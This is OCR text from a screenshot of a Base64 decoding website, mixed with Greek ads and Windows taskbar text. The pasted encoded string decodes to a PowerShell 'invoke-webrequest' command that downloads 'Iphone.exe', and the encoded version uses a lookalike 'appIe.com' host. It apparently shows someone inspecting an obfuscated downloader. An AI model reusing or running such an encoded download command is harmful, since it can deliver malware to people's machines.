 https://www.base64decode.org
Decode from Base64 format
Simply enter your data then push the decode button.
aQBuAHYAbwBrAGUALQB3AGUAYgByAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AHQAcAA6AC8ALwBhAHAAcABJAGUALgBjAG8
AbQAvAEkAcABoAG8AbgBlAC4AZQB4AGUA
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
invoke-webrequest -Uri 'http://apple.com/Iphone.exe
Decode files from Base64 format
Select a file to upload and process, then you can download the decoded result.
Click (or tap) here to select a file
0
The maximum file size is 192MB.
Do not execute decoded files originated from untrusted sources.
Decode each line separately (useful for when you have multiple entries).
DECODE
Φωτογραφικές
Μηχανές
Φωτογραφικά είδη
Μάρκος
Σταυρινάκης. Οι
καλύτερες τιμές
της αγοράς
aa-digitalphoto.gr
ΑΝΟΙΓΜΑ
Bonus tip: Bookmark us!
18
TRAVEL
24
ΜΠΑΝΣΚΟ
μεταφορά & διαμονή
Δείτε περισσότερα
Other tools
URL Decode
URL Encode
JSON Minify
JSON Beautify
JS Minify
JS Beautify
CSS Minify
CSS Beautify
Activate Windows
Go to Settings to activate Windows.
Partner sites
Number System Converter
Privacy
https://www.uglifyjs.net
Type here to search
ENG
1:10 AM
9/13/2021
8